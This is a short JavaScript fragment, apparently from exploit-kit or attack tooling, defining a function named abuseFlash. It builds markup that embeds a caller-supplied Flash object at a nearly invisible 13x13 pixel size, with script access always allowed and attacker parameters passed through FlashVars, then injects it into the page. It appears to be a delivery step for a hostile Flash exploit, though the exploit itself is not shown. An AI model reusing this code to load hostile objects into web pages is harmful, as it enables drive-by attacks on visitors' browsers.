 function abuseFlash(flashObjectUrl, params) {
    var flashCode = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="13" height="13">';
    flashCode += '<param name="movie" value="' + flashObjectUrl + '" />';
    flashCode += '<param name="play" value="true"/>';
    flashCode += '<param name=FlashVars value="iddqd=' + params + '" />';
    flashCode += '<!--[if !IE]>-->';
    flashCode += '<object type="application/x-shockwave-flash" data="' + flashObjectUrl + '" allowScriptAccess=always width="13" height="13">';
    flashCode += '<param name="movie" value="' + flashObjectUrl + '" />';
    flashCode += '<param name="play" value="true"/>';
    flashCode += '<param name=FlashVars value="iddqd=' + params + '" />';
    flashCode += '<!--<![endif]-->';
    flashCode += '<!--[if !IE]>--></object><!--<![endif]-->';
    flashCode += '</object>';

    var newDiv = document.createElement("div");
    newDiv.innerHTML = flashCode;
    document.body.appendChild(newDiv);
}